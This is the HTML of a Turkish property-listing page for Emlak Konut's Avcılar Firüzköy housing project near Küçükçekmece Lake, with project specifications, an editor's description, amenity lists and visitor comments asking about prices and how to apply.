

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy
body_size: 17842
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Emlak Konut Avcılar Firüzköy Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Emlak Konut Avcılar Firüzköy, Avcılar, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Avcılar&#039;da Küçükçekmece Gölü&#039;nün yanında 1 milyon 783 bin metrekarelik dev arazi üzerine kurulacak Emlak Konut Avcılar Firüzköy projesinde yaklaşık 3 bin konut yer alıyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Avcılar Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/avcilar-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Emlak Konut Avcılar Firüzköy",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Emlak Konut GYO" />
    <meta name="twitter:title" content="Emlak Konut Avcılar Firüzköy" />
    <meta name="twitter:description" content="Emlak Konut Avcılar Firüzköy, Avcılar, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Avcılar&#039;da Küçükçekmece Gölü&#039;nün yanında 1 milyon 783 bin metrekarelik dev arazi üzerine kurulacak Emlak Konut Avcılar Firüzköy projesinde yaklaşık 3 bin konut yer alıyor."/>
    <meta name="twitter:image" content=" https://www.guncelprojebilgileri.com/upload/2021/09/23092021112618-1632385578.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Emlak Konut Avcılar Firüzköy">
    <meta property="og:description" content="Emlak Konut Avcılar Firüzköy, Avcılar, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Avcılar&#039;da Küçükçekmece Gölü&#039;nün yanında 1 milyon 783 bin metrekarelik dev arazi üzerine kurulacak Emlak Konut Avcılar Firüzköy projesinde yaklaşık 3 bin konut yer alıyor.">
    <meta property="og:image" content=" https://www.guncelprojebilgileri.com/upload/2021/09/23092021112618-1632385578.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/avcilar-konut-projeleri"><i class="icofont-rounded-right"></i> Avcılar</a></li>
                        <li><i class="icofont-rounded-right"></i> Emlak Konut Avcılar Firüzköy</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Emlak Konut Avcılar Firüzköy</h1>
                            <h3 style="color: #c73030">ÖN TALEP AŞAMASINDA</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Avcılar</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                            <li class="nav-item">
                                    <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraf</a>
                                </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                            <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                    <!-- FOTO GALERİ TITLE -->
                                    <div class="property3-slide single-advance-property mb-4">
                                        <div class="slider-for">
                                            <a href=" https://www.guncelprojebilgileri.com/upload/2021/09/23092021112618-1632385578.jpg " class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/770x513/2021/09/23092021112618-1632385578.jpg" alt="Emlak Konut Avcılar Firüzköy - "></a>
                                        </div>
                                    </div>
                                    <!-- END FOTO GALERİ TITLE -->
                                </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.048547118063254" data-longitude="29.005966186523438" data-mapTitle="Emlak Konut Avcılar Firüzköy"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Emlak Konut GYO</li>
                                <li><strong>Proje Tipi</strong>Daire, Villa</li>
                                <li><strong>Konut Sayısı</strong>3000 konut</li>
                                <li><strong>Arsa Alanı</strong>1783072 m2</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1, 3+1, 5+1</li>
                                <li><strong>Metrekare Alanı</strong>0 - 0 m2</li>
                                <li><strong>Teslim Tarihi</strong>---</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Avcılar'da Küçükçekmece Gölü'nün yanında 1 milyon 783 bin metrekarelik dev arazi üzerine kurulacak Emlak Konut Avcılar Firüzköy projesinde yaklaşık 3 bin konut yer alıyor. 568 bin 405 metrekaresi park alanına ayrılan projede 1+1'den 5+1'e kadar farklı konut tipleri bulunacak.<br />
&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Emlak Konut Avcılar Firüzköy projesinde ödeme koşulları henüz belli değil.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Emlak Konut Avcılar Firüzköy için ön talep toplanıyor</strong></span></p>

<p>Emlak Konut şimdi de Avcılar’da yepyeni bir projenin temelini atıyor. Yatay mimari anlayışı ve Emlak Konut güvencesiyle yeni bir yaşam alanı hayat buluyor. İstanbul Üniversitesi Avcılar Kampüsü'ne komşu konumda yer alan 1 milyon 783 bin 72 metrekarelik arsa üzerine kurulacak projede Küçükçekmece Gölü'ne komşu, sakin ve huzurlu bir yaşamın kapıları çok yakında aralanacak. Emlak Konut Avcılar Firüzköy projesi için ön talep toplama süreci başladı.&nbsp;</p>

<p>Geniş bahçeli ve teraslı konut seçenekleri bulunan yeni projede park alanları, çocuk oyun alanları, süs havuzları ve daha pek çok imkân yer alacak.</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Villa</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Kapalı otopark</li><li>Fitness merkezi</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ebeveyn banyosu</li><li>Balkon</li><li>Veranda</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Property Reviews -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title">10 Yorum</h3>
                        </div>

                        <div class="block-body">
                            <div class="author-review">
                                <div class="comment-list">
                                    <ul>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">ANIL AYŞE KOÇAK</h4>
                                                            <h5 class="author-name">Emlak Konut Avcılar Firüzköy </h5>
                                                            <div class="comment-date">29.04.2023</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Emlak Konut Avcılar Firüzköy 3+1 daire hakkında bilgi almak isterim. </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">M.EMİN TOPRAK</h4>
                                                            <h5 class="author-name">FİRÜZKÖY PROJESİ HAKKINDA BİLGİ ALMAK İSİTİYORUM</h5>
                                                            <div class="comment-date">21.06.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Bilgi almak ve İlgili projenize nasıl başvurabilirim.</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">ceyhan kultaş</h4>
                                                            <h5 class="author-name">projeyle ilgileniyorum</h5>
                                                            <div class="comment-date">05.05.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Avcılar Firizköy projesi hakkında bilgi almak istiyorum. 1+0-1+1-2+1-3+1 hakkında.</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Nami Tepe</h4>
                                                            <h5 class="author-name">Daire alıcaz</h5>
                                                            <div class="comment-date">17.04.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>4+1 ve 5+1 daireleri almak istiyoruz. iletişime geçerseniz sevinirim. bilgi almak istiyorum.</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Muhammet selamet</h4>
                                                            <h5 class="author-name">Bilgi</h5>
                                                            <div class="comment-date">17.04.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Projenız hakkında bilgi almak istiyorum </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Ü. Özkan</h4>
                                                            <h5 class="author-name">Proje ön talep isteği</h5>
                                                            <div class="comment-date">15.04.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Ön talep toplamada projeyle ilgili bilgi almak, müracaat etmek istiyorum.</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Şakir. YILDIRIM</h4>
                                                            <h5 class="author-name">Emlak konut Avcılar firizköy. Le ilgili. </h5>
                                                            <div class="comment-date">12.04.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Emlakkonut poricesi Avcılar firizköy  le ilgileniyorum. Özbilgi başvurusunda bulundum.  Bilgilendirmenizi rica ediyorum. Ödeme pilanı.  ne zaman. Çıkacak. </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Şakir yıldırım</h4>
                                                            <h5 class="author-name">Daire 2+1</h5>
                                                            <div class="comment-date">31.03.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Avcılar firüz köy  satışlarınızla ilgili bilgilendirmek istiyorum </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Mutlu dogan</h4>
                                                            <h5 class="author-name">ilgileniyorum</h5>
                                                            <div class="comment-date">30.03.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Projeye nasıl başvuruda bulunacagız herhangi bir ücret yatırılıyormu bilgi alabilirmiyim</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Mesut polat</h4>
                                                            <h5 class="author-name">Proje ile ilgilineyorum Fıyat bılgısı ve odeme kosullarıyla ılgılı bılgı beklıyorum</h5>
                                                            <div class="comment-date">27.03.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Proje bılgısı ve katılım şartları ne zaman yayınlanacak</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                            <!--a href="#" class="reviews-checked theme-cl"><i class="fas fa-arrow-alt-circle-down mr-2"></i>Diğer Yorumlar</a-->

                        </div>

                    </div>
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="5055">
                                    <input type="hidden" name="data[ProjectName]" value="Emlak Konut Avcılar Firüzköy">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Emlak Konut Avcılar Firüzköy?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Emlak Konut Avcılar Firüzköy%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Emlak Konut Avcılar Firüzköy%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-avcilar-firuzkoy" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5055,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
